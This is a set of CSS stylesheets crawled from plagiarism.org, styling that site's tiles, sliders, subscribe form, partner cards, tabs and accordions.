.bg-grey-white-gradient {
  background: linear-gradient(0deg, #ccd8da, var(--color-grey-light)), var(--color-white);
}

.bg-light-grey-white-gradient {
  background: linear-gradient(
      0deg,
      rgba(229, 235, 236, 0.5),
      rgba(229, 235, 236, 0.5)
    ),
    var(--color-white);
}

.font-white {
  color: var(--color-white) !important;
}

.font-grey {
  color: #ccd8da !important;
}

.font-green {
  color: var(--color-green-light) !important;
}

.font-dark-grey {
  color: var(--color-primary-text) !important;
}

.font-dark-green {
  color: var(--color-petrol);
}

.font-red {
  color: #dc341c;
}

.hr-light-green {
  border: 2px solid var(--color-green-light);
  opacity: 1;
  width: 20%;
}

/* Classes */
.responsive {
  max-width: 90%;
  height: auto;
}

@media only screen and (max-width: 600px) {
  .responsive {
    max-width: 100%;
    height: auto;
  }
}

.img-responsive {
  max-width: 100%;
  height: auto;
}

.img-grid-responsive {
  max-width: 100%;
  height: auto;
  min-height: 300px;
  object-fit: cover;
}

.bordered {
  border: 2px solid var(--color-green-light);
}

.container-only-left {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  /*overflow: hidden;*/
}
@media (min-width: 576px) {
  .container-only-left {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-left {
    margin-left: calc(50% - 362px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-left {
    margin-left: calc(50% - 480px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-left {
    margin-left: calc(50% - 572px);
    margin-right: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-left {
    margin: 0 3em;
    padding-right: 0px;
  }
}

.container-only-right {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
}
@media (min-width: 576px) {
  .container-only-right {
    margin-left: calc(50% - 272px);
    margin-right: calc(50% - 265px);
  }
}
@media (min-width: 768px) {
  .container-only-right {
    margin-right: calc(50% - 362px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 992px) {
  .container-only-right {
    margin-right: calc(50% - 480px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1200px) {
  .container-only-right {
    margin-right: calc(50% - 572px);
    margin-left: 0px;
    padding-left: 0px;
  }
}
@media (min-width: 1400px) {
  .container-only-right {
    margin-right: calc(50% - 662px);
    margin-left: 0px;
    padding-left: 0px;
  }
}

.col-padding-left {
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}

.fs-edit {
  position: absolute;
  z-index: 999;
  width: 25%;
  height: 32px;
  margin: 16px;
}
.fs-edit a {
  background: var(--color-white);
  padding: 6px;
  border: 2px solid var(--color-petrol);
  color: var(--color-petrol);
  border-radius: 2px;
  font-size: 12px;
}

.rich-text-cta .container-dark {
  background-color: var(--color-petrol);
  font-family: "Lexend Deca";
  font-style: normal;
}
.rich-text-cta .container-dark h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  color: var(--color-white);
}
.rich-text-cta .container-dark h2 {
  color: #ccd8da;
}
.rich-text-cta .container-dark p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #ccd8da;
}
.rich-text-cta .container-dark a {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
  color: var(--color-white);
  text-decoration: none;
}
.rich-text-cta .container-dark .bottom-right {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  text-align: right;
}

.rich-text-cta .container-white {
  background-color: var(--color-white);
  font-family: "Lexend Deca";
  font-style: normal;
}
.rich-text-cta .container-white h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  color: #1a5059;
}
.rich-text-cta .container-white h2 {
  color: var(--color-primary-text);
}
.rich-text-cta .container-white p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-primary-text);
}
.rich-text-cta .container-white a {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
  color: var(--color-petrol);
  text-decoration: none;
}
.rich-text-cta .container-white .bottom-right {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  text-align: right;
}

.rich-text-cta .container-grey {
  background-color: var(--color-grey-light);
  font-family: "Lexend Deca";
  font-style: normal;
}
.rich-text-cta .container-grey h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  color: var(--color-petrol);
}
.rich-text-cta .container-grey h2 {
  color: var(--color-petrol);
}
.rich-text-cta .container-grey p {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol);
}
.rich-text-cta .container-grey a {
  font-weight: 400;
  font-size: 20px;
  line-height: 30px;
  color: var(--color-petrol);
  text-decoration: none;
}
.rich-text-cta .container-grey .bottom-right {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  text-align: right;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/email-subscribe.css?t=1765933569
body_size: 1385
content:
.email-background {
  background: var(--color-petrol);
}

.email-font {
  font-family: "Lexend Deca";
  font-style: normal;
}
.frm-subscribe {
  background-color: var(--color-white);
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.email-background .frm-subscribe label {
  color: var(--color-petrol);
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
}

.email-background .frm-subscribe input {
  height: 40px;
  border-color: transparent;
  border-bottom-color: var(--color-petrol-50);
  border-bottom-width: 2px;
}

.email-background .form-style {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.email-background a {
  text-decoration: none;
}

.email-background a:hover {
  text-decoration: underline;
}

@media (min-width: 1200px) {
  .email-background .frm-subscribe input {
    width: 350px;
  }
}

.email-background .btn-subscribe {
  background: var(--color-green-light) !important;
  border-radius: 0px;
  font-size: 20px;
  line-height: 28px;
  height: 10vh;
  color: var(--color-petrol);
}

@media (max-width: 768px) {
  .email-background .frm-subscribe input {
    height: 20px;
    padding: 5px;
    text-align: center;
  }
  .email-background .btn-subscribe {
    height: 7vh;
  }
  .email-background .form-style {
    justify-content: center;
    text-align: center;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.email-background .frm-subscribe input::placeholder {
  color: var(--color-petrol-50) !important;
  font-size: 20px;
  line-height: 28px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/slider.css?t=1765933569
body_size: 2313
content:
section.section-slider {
	padding: 6em 0 3em 6em;
}

.slider {
  width: 100%;
  position: relative;
}

.slider .slider-controls {
  position: absolute;
  right: 0;
  top: -3em;
}

.slider .slider-controls button {
  color: var(--color-petrol);
  margin: 0 2em;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

.slider .slider-controls button:hover {
  color: var(--color-green-light);
}

.slider .slider-controls button:disabled {
  color: var(--color-petrol-30);
  cursor: not-allowed;
}

.slider .slider-content {
  display: grid;
  grid-template-columns: auto auto auto auto auto auto auto auto auto auto; /** limited to 10 items **/
  grid-gap: 0px;
  column-gap: 3em;
  overflow-x: hidden;
  max-width: 100%;
  padding-bottom: 50px;
}

.slider.timeline .slider-content {
	column-gap: 0;
	padding: 0 6em;
}

.slider .slider-content > div {
  /*border: solid 1px var(--color-petrol);*/
  position: relative;
  left: 0;
  transition: all 0.2s ease-in-out;
}

.slider .slider-content > div.left {
  left: 100%;
}

/* timeline specific attributes */
.slider.timeline {
  color: var(--color-petrol);
  font-size: 0.875em;
  background-color: var(--color-white);
}

.slider.timeline .slider-content > div {
  width: 225px;
  padding: 0 250px 0px 0;
  margin-bottom: 60px;
  border-bottom: solid 2px var(--color-petrol-50);

  display: grid;
  grid-template-rows: auto auto 50px;

  box-sizing: content-box;
}

.slider.timeline .slider-content > div p {
  margin: 0;
}

.slider.timeline .slider-content > div::after {
  content: "\e061";
  font-family: "Material Symbols Outlined";
  font-size: 1em;
  position: relative;
  top: 50px;
  left: -3px;
  width: fit-content;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  font-size: 1.5em;
  background-color: var(--color-white);
}
.slider.timeline .slider-content > div:first-child:after {
  content: "\e39e";
  font-size: 3em;
  top: 48px;
}

.slider.timeline .slider-content > div:last-child {
  border: none;
}

.slider.timeline .slider-content > div:last-child:after {
  content: "\e57b";
  font-size: 3em;
  top: 50px;
}

body:lang(ar) .slider.timeline .slider-content > div {
  padding: 0 0 0 250px;
}


@media (max-width: 1000px) {
  section.section-slider {
    padding: 1.5rem;
    position: relative;
  }

  .slider .slider-controls{
    text-align: center;
    bottom: 1.5em;
    top: unset;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
  }
  
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/eyebrow.css?t=1765933569
body_size: 1713
content:
.page-eyebrow {
  position: relative;
  padding: 0px 64px;
  background-color: var(--color-petrol);
  font-size: 0.875em;
  color: var(--color-white);
  width: 100%;
  min-height: 64px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 1em;
  align-items: center;
}

.page-eyebrow.invisible{
  display: none;
}
.page-eyebrow .page-eyebrow-close{
  position: absolute;
  top: 0;
  right: 16px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-size: 32px;
}


.page-eyebrow .page-eyebrow-close:hover{
  opacity: 0.8;
}

.page-eyebrow .page-eyebrow-icon {
  padding-left: 1em;
}

.page-eyebrow .page-eyebrow-text {
  min-width: 300px;
  margin: 0 2em;
}

.page-eyebrow .page-eyebrow-button {
  padding-right: 1em;
  white-space: nowrap;
}

.page-eyebrow .page-eyebrow-button a {
  border: solid 2px var(--color-white);
  border-radius: 5px;
  padding: 0.5em 1em;
  color: var(--color-white);
  position: relative;
  white-space: nowrap;
  display: inline-block;
  margin: 0.25em 1em;
  text-decoration: none;
}

.page-eyebrow .page-eyebrow-button a:hover {
  border: solid 2px var(--color-green-light);
}

.page-eyebrow .page-eyebrow-button a::after {
  content: "\e941";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.page-eyebrow .page-eyebrow-button a:hover::after {
  left: 0.5em;
  color: var(--color-green-light);
}


@media only screen and (max-width: 850px) {
  .page-eyebrow { 
    padding: 0px 0px;
  }

  .page-eyebrow .page-eyebrow-icon {
    padding-top: 4px;
	padding-left: 0px;
  }

  .page-eyebrow .page-eyebrow-close {
    height: auto;
    top: 4px;
    right: 4px;
  }

  .page-eyebrow .page-eyebrow-button{
	padding-right: 0px;
  }
	
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/tiles.css?t=1765933569
body_size: 13180
content:
/* tiles */
.tile {
  color: var(--color-petrol);
}

.tile a:link,
.tile a:visited,
.tile a:active,
.tile a:hover {
  border: none;
  color: var(--color-petrol);
  text-decoration: none;
}

.tile div.tile-image {
  background: var(--color-grey-light);
}
 

/**************** TILE CONTAINER *******************/
div.resource-tile-container {
	padding: 3em 0;
	display: flex;
	flex-wrap: wrap;
	column-gap: 2em;
	row-gap: 4em;
	justify-content: space-between;
}

@media (max-width: 1550px) {
	div.resource-tile-container {
		justify-content: center;
	}
}


div.resource-tile-container::after {
  content: "";
  flex: 0 0 30%;
}




/**************** HERO *******************/
.tile-hero {
  position: relative;
  width: 100%;
  color: var(--color-white);
}

.tile-hero a div.tile-image {
  height: 672px;
  overflow: hidden;
}

.tile-hero a img {
  max-width: 100%;
  max-height: 672px;
  filter: brightness(0.8);
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-hero a div.tile-content {
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tile-hero a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 48px;
  left: 32px;
  color: var(--color-white);
  font-size: 1em;
  padding: 6px 0 0 0;
}

.tile-hero a div.tile-content div.tile-eyebrow::before {
  content: "";
  width: 150px;
  height: 2px;
  position: absolute;
  top: -0.5em;
  left: 0px;
  background: var(--color-white);
}

.tile-hero a div.tile-content div.tile-title {
  font-size: 3.5em;
  line-height: 4rem;
  color: var(--color-white);

  position: absolute;
  top: calc(50% - 4rem);
  left: 32px;
  max-width: 590px;
}
.tile-hero a div.tile-content div.tile-description {
  font-size: 1em;
  line-height: 1.5em;
  color: var(--color-white);

  position: absolute;
  top: calc(50% + 5rem);
  left: 32px;
  max-width: 590px;
}

.tile-hero a div.tile-content div.tile-link {
  position: absolute;
  bottom: 3rem;
  left: 32px;
  font-size: 1.25em;
  color: var(--color-white);
  display: none;
}

/* hover states */
.tile-hero a:hover div.tile-content div.tile-link {
  display: inline-block;
}

.tile-hero a:hover div.tile-content div.tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.5rem;
  left: 0.1em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.tile-hero a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.6);
  transform: scale(1.2);
}

/**************** LARGE *******************/
.tile-large {
  position: relative;
  min-width: 535px;
  max-width: calc(50% - 2em);
}

.tile-large a div.tile-image {
  height: 350px;
  overflow: hidden;
}

.tile-large a img {
 
  transition: all 0.2s ease-in-out;
  transform: scale(1);

  object-fit: cover;
  filter: brightness(0.95);

  max-width: 100%;
  min-height: 100%;
  width: 100%;
}

.tile-large a div.tile-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  gap: 2em;
  height: 200px;
  margin: 3em 1.5em 0;
}

.tile-large a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 48px;
  left: 32px;
  color: var(--color-white);
  font-size: 1em;
  padding: 6px 0 0 0;
  text-shadow: 0 0 10px #000;
}

.tile-large a div.tile-content::before {
  content: "";
  width: 150px;
  height: 2px;
  position: absolute;
  top: 48px;
  left: 32px;
  background: var(--color-white);
}

.tile-large a div.tile-content div.tile-title {
  font-size: 1.5em;
  line-height: 2rem;
}
.tile-large a div.tile-content div.tile-description {
  font-size: 0.875em;
  line-height: 1.5em;
  color: var(--color-primary-text);
}

.tile-large a div.tile-content div.tile-link {
  position: absolute;
  top: 286px;
  left: 32px;
  font-size: 1.25em;
  color: var(--color-white);

  text-shadow: 0 0 10px #000;
}

.tile-large a div.tile-content div.tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.5rem;
  left: 0.1em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

/* hover states */
.tile-large a:hover div.tile-content div.tile-link {
  display: inline-block;
}

.tile-large a:hover div.tile-content div.tile-link::after {
  left: 0.5em;
  transition: all 0.2s ease-in-out;
}

.tile-large a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.8);
  transform: scale(1.2);
}






/**************** MEDIUM *******************/
.tile-medium {
  position: relative;
  width: 475px;
  max-width: 45%;
  color: var(--color-petrol);
}

.tile-medium a div.tile-image {
  height: 305px;
  overflow: hidden;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-medium a img {

  object-fit: cover;
  filter: brightness(0.95);

  max-width: 475px;
  min-height: 100%;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}




.tile-medium a div.tile-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 200px;
  margin: 1em 1.5em 0;
}

.tile-medium a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 24px;
  left: 24px;
  color: var(--color-white);
  font-size: 0.75em;
  text-shadow: 0 0 7px #000;
}

.tile-medium a div.tile-content div.tile-title {
  font-size: 1.5em;
  line-height: 2rem;
}
.tile-medium a div.tile-content div.tile-description {
  font-size: 0.875em;
  line-height: 1.5em;
  color: var(--color-primary-text);
}

.tile-medium a div.tile-content div.tile-link {
  font-size: 0.875em;
  color: var(--color-petrol-70);
}

/* hover states */
.tile-medium a:hover div.tile-content div.tile-link {
  color: var(--color-petrol);
}

.tile-medium a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(1.0);
  transform: scale(1.2);
}








/**************** SMALL *******************/
.tile-small {
  position: relative;
  width: 425px;
  
}

.tile-small div.tile-image {
  width: 100%;
  aspect-ratio: 680 / 443;
  overflow: hidden;
}

.tile-small a img {
  object-fit: cover;
  object-position: center;
  filter: brightness(0.95);
  width: 100%;
  height: 100%;
  transition: all 0.2s ease-in-out;
  transform: scale(1);

}

.tile-small a div.tile-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  min-height: 150px;
  margin: 1em 1.5em 0;
}

.tile-small a div.tile-content div.tile-eyebrow {
  position: absolute;
  top: 24px;
  left: 24px;
  color: var(--color-white);
  font-size: 0.75em;
  text-shadow: 0 0 7px #000;
}

.tile-small a:hover div.tile-content div.tile-eyebrow {
	text-shadow: 0 0 10px #000;
}

.tile-small a div.tile-content div.tile-title {
  font-size: 1.5em;
  line-height: 2rem;
}
.tile-small a div.tile-content div.tile-description {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
  font-size: 0.875em;
  line-height: 1.5em;
  /*color: var(--color-primary-text);*/
  margin-bottom: 0;
}

.brand-color-background-petrol .tile-small a div.tile-content div.tile-description{
	color: var(--color-white);
}


.tile-small a div.tile-content div.tile-link {
  font-size: 0.875em;
  color: var(--color-petrol-70);
}

.tile-small a div.tile-content div.tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

/* hover states */
.tile-small a:hover div.tile-content div.tile-link {
  color: var(--color-petrol);
}

.brand-color-background-petrol .tile-small a:hover div.tile-content div.tile-link {
	color: var(--color-petrol-50);
}

.tile-small a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.8);
  transform: scale(1.2);
}

.tile-small a:hover div.tile-content div.tile-link::after {

  left: 0.75em;
  transition: all 0.2s ease-in-out;
}

@media (max-width: 1580px) {
	.tile-small{
		width: calc(33% - 2em);
	}
}

@media (max-width: 1200px) {
	.tile-small{
		width: calc(50% - 1.5em);
	}
}

@media (max-width: 950px) {
	.tile-small{
		width: 100%;
	}
}

@media (max-width: 600px) {
	.tile-small{
		width: 100%;
	}

	.tile-small a div.tile-image {
		height: auto;
	}

	.tile-small a img {
		max-width: 100%;
		height: auto;
	}

	section.section-resource-tiles-grid{
		padding: 0;
	}
}

.slider .slider-content .tile-small{
	width: 425px;
}



/**************** XS *******************/
.tile-xs a {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4em;
}

.tile-xs div.tile-image {
  overflow: hidden;
}

.tile-xs a img {
  max-width: 200px;
  max-height: 168px;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-xs a div.tile-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 168px;
  max-width: 200px;
}

.tile-xs a div.tile-content div.tile-eyebrow {
  font-size: 0.625em;
  line-height: 1em;
  border-top: 2px solid var(--color-petrol-30b);
  padding: 1em 3em 0 0;
  display: inline;

  width: 33%;
}

.tile-xs a div.tile-content div.tile-title {
  font-size: 0.875em;
  line-height: 1.5em;
}

.tile-xs a div.tile-content div.tile-link {
  font-size: 0.625em;
  color: var(--color-petrol-70);
}

/* hover states */
.tile-xs a:hover div.tile-content div.tile-link {
  color: var(--color-petrol);
}

.tile-xs a:hover img {
  transition: all 0.2s ease-in-out;
  filter: brightness(0.8);
  transform: scale(1.2);
}






/*** Featured topics ***/

section.section-featured-topic {
	padding: 6em 3em 6em 0;
	display: flex;
}

section.section-featured-topic div.tile-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	width: 66%;
}


.tile-text-featured-topic {

  width: 33%;
  min-width: 415px;
  flex-shrink: 0;  

  min-height: 600px;
  height: fit-content;
  padding: 100px;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 3em;

  color: var(--color-petrol);
}

main .tile-text-featured-topic a {
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  color: var(--color-petrol);
  text-decoration: none;
  display: inline;
  border: none;
}

.tile-text-featured-topic a.cta-button-arrow:hover{
	border-bottom: none;
}

section.section-featured-topic  .tile-small{
	width: calc(50% - 2rem);
}

section.section-featured-topic .tile-small a div.tile-content div.tile-description,
section.section-featured-topic .tile-small a div.tile-content div.tile-link{
	display: none;
}

.tile-text-featured-topic div.tile-eyebrow {
  font-size: 1em;
  height: 55%;
}

.tile-text-featured-topic div.tile-image {
  transition: all 0.2s ease-in-out;
}
.tile-text-featured-topic div.tile-image img {
  width: 124px;
}

.tile-text-featured-topic .tile-title {
  font-size: 3.5em;
  /*white-space: pre-line;*/
}

.tile-text-featured-topic .tile-title {
  line-height: 1.25em;
}

.tile-text-featured-topic a .tile-link {
  font-size: 1.25em;
}

.tile-text-featured-topic a .tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.tile-text-featured-topic a:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.tile-text-featured-topic a:hover .tile-image {
  transition: all 0.2s ease-in-out;
  transform-origin: center left;
  /*transform: scale(1.2);*/
  filter: brightness(1.1);
}

.tile-text-featured-topic a:hover .tile-link::after {
  left: 1em;
  transition: all 0.2s ease-in-out;
}

@media (max-width: 1000px) {
  section.section-featured-topic{
    padding: 1.5rem;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .tile-text-featured-topic {
    width: 100%;
    padding: 0 0 1.5rem 0;
    min-width: unset;
    min-height: unset;
    gap: 1.5rem;
  }

  .tile-text-featured-topic div.tile-image{
    display: none;
  }

  section.section-featured-topic div.tile-container {
    width: 100%;
    flex-direction: column;
    gap: 1.5rem;
  }

  section.section-featured-topic .tile-small {
    width: 100%;
  }
}


/*** Learn tiles ***/
.tile-text-learn {
  width: 336px;
  max-width: 100%;
  height: 364px;

  position: relative;

  margin: 2em;

  /*border: solid 1px pink;*/
}

main .tile-text-learn a {
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  color: var(--color-petrol);

  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 2em;
}

.tile-text-learn div.tile-image {
  transition: all 0.2s ease-in-out;

  width: 128px;
  position: absolute;
  right: 0;
  bottom: -50px;
}

.tile-text-learn .tile-title {
  font-size: 3.5em;
  line-height: 1.25em;
  min-height: 128px;
}

.tile-text-learn .tile-description {
  font-size: 0.875em;
  line-height: 1.5em;
  width: 60%;
}

.tile-text-learn a .tile-link {
  font-size: 0.875em;
}

.tile-text-learn a .tile-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.tile-text-learn a:hover .tile-image {
  transition: all 0.2s ease-in-out;
  filter: brightness(1.1);

}

.tile-text-learn a:hover .tile-link::after {
  left: 1em;
  transition: all 0.2s ease-in-out;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/partner-card.css?t=1765933569
body_size: 1449
content:
.partner-card {
  margin-top: 4rem;
}

.partner-card .filter-parameters {
  display: none;
}
.partner-card .partner-description {
  min-height: 200px;
}
@media only screen and (max-width: 575px) {
  .partner-card .partner-description {
    width: 100%;
  }
}


main .partner-card a{
	text-decoration: none;
	border: none;
}

main .partner-card a h5 {
	font-size: 1.25em;
	line-height: 1.25;
}

main .partner-card a p {
  font-size: 14px;
  line-height: 20px;
  color: var(--color-primary-text);
  margin-bottom: 25px;
}

main .partner-card a:hover p {
  color: var(--color-petrol);

}

main .partner-card a div.partner-image {
	height: 45px;
	margin-bottom: 2em;
	text-align: center;
}

main .partner-card a div.partner-image img {
	margin: auto auto;
  max-width: 100%;
  max-height: 3rem;
  background-position: center;
  object-fit: contain;
  transition: all .2s ease-in-out;
  transform: scale(1.0);
}


main .partner-card a:hover div.partner-image img{
  transition: all .2s ease-in-out;
  transform: scale(1.1);
}


main .partner-card a div.partner-card-link{
	font-size: 1.0em;
	color: var(--color-petrol);
	border-bottom: solid 2px transparent;
}

main .partner-card a div.partner-card-link::after{
	content: "\e8e4";
    font-family: "Material Symbols Outlined";
    font-size: 1.4em;
   
    transition: all 0.2s ease-in-out;
    position: relative;
	top: 5px;
	right: -1.0em;
}

main .partner-card a:hover div.partner-card-link{
	border-bottom: solid 2px transparent;
}

main .partner-card a:hover div.partner-card-link::after{
	right: -1.2em;
    transition: all 0.2s ease-in-out;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/partner-card-grid.css?t=1765933569
body_size: 2212
content:
.partner-card-grid {
	padding-bottom: 6em;
}
.partner-card-grid .hide-card-filter {
  display: none !important;
}


.partner-card-grid .partner-card-grid-tile-container {
	column-gap: 2em;
	row-gap: 3em;
}

.partner-card-grid .hide-card-pagination {
  display: none !important;
}

.partner-card-grid .filter-component p {
  color: #809ea3;
  line-height: 28px;
}

.partner-card-grid .filter-component select {
  color: var(--color-primary-text);
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  border-bottom: 2px solid var(--color-grey);
  margin-right: 2rem;
  width: fit-content;
}
@media screen and (max-width: 991px) {
  .partner-card-grid .filter-component select {
    width: 100%;
    margin-bottom: 1rem;
  }
}

.partner-card-grid .filter-component button {
  padding: 10px 20px;
  border: 2px solid #809ea3;
  color: var(--color-petrol);
  background-color: transparent;
}
.partner-card-grid .filter-component button:hover {
  background-color: var(--color-grey-light);
}
.partner-card-grid .filter-component button:active {
  background-color: var(--color-petrol-10);
}

.partner-card-grid .partner-pagination {
  display: inline-flex;
  justify-content: center;
  width: 100%;
	padding: 4em 0 0 0;
}
.partner-card-grid .partner-pagination button {
  background: transparent;
  border: none;
  color: var(--color-petrol-70);
  margin: 10px;
  font-size: 20px;
  line-height: 28px;
}
.partner-card-grid .partner-pagination button.active {
  color: var(--color-petrol);
}
.partner-card-grid .partner-pagination p {
  margin: 0;
}
.partner-card-grid .partner-pagination .arrow {
  min-width: 30px;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("[data-uri]");
}
.partner-card-grid .partner-pagination .arrow-right {
  transform: scaleX(-1);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/press-release-list.css?t=1765933569
body_size: 171
content:
.press-release {
}
  main .press-release a {
	  margin: 0;
	text-decoration:none; 
	border-bottom: none;}
  main .press-release p {
	margin:0;} 
  main .press-release a:hover{
	border-bottom: solid 2px var(--color-petrol); }

.press-release-description {
 }


.custom-border {
  border-bottom: 1px solid #ccd8da; }




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/tabs.css?t=1765933569
body_size: 2727
content:
/*** Tabs ***/
div.tab-container {
  margin: 3em 0;
}

div.tab-container div.tab-selectors {
  width: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: flex-start;
  gap: 0px;
}
div.tab-container div.tab-selectors div.tab {
  color: var(--color-petrol-70);
  border-bottom: var(--color-petrol-30b) 2px solid;
  padding: 1em 3em;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
div.tab-container div.tab-selectors div.tab.active {
  color: var(--color-petrol);
  border-bottom: var(--color-petrol) 2px solid;
  transition: all 0.2s ease-in-out;
}

div.tab-container div.tab-selectors div.tab:hover {
  color: var(--color-petrol);
  border-bottom: var(--color-petrol) 2px solid;
}

div.tab-container div.tab-content {
  transition: all 0.75s ease-in-out;
  margin: 0;
  height: 0px;
  overflow: hidden;
  /*color: var(--color-petrol-10);*/
}
div.tab-container div.tab-content.active {
  transition: all 0.75s ease-in-out;
  height: fit-content;
  overflow: visible;
  /*color: var(--color-primary-text);*/
}

/*** Accordions ***/
section.section-accordion {
	padding: 6em;
}

section.section-accordion h2{
	margin: 0 0 1em 0;
}

section.section-accordion p {
	margin: 0 0 3em 0;
}

div.accordion {
  width: 100%;
  position: relative;
  margin: 2em 0;
}

div.accordion .accordion-header {
  border-bottom: var(--color-petrol-30b) 2px solid;
  padding: 0em 0em 1em;
  cursor: pointer;
  font-size: 2em;
  padding-right: 20%;
}

div.accordion .accordion-header::after {
  content: "\e5cf";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: absolute;
  top: 0.5em;
  right: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

div.accordion .accordion-header:hover::after {
  transition: all 0.2s ease-in-out;
  color: var(--color-green-light);
}

div.accordion.accordion-open .accordion-header::after {
  /*content: "\e5ce";*/
  transition: all 0.4s ease-in-out;
  transform: rotate(-180deg);
}

div.accordion .accordion-header:hover {
  color: var(--color-petrol);
}

div.accordion .accordion-content {
  transition: all 0.2s ease-in-out;
  max-height: 0;
  overflow: hidden;
  box-sizing: border-box;
  color: var(--color-petrol-10);
}

div.accordion.accordion-open .accordion-content {
  transition: all 0.75s ease-in-out;
  height: fit-content;
  max-height: 100%;
  color: var(--color-primary-text);
  padding: 2em 0;
}

.accordion-toggle {
  color: var(--color-petrol-90);
  text-align: right;
}

.accordion-toggle:hover {
  color: var(--color-petrol);
  cursor: pointer;
}

.accordion-toggle-collapse {
  display: none;
}

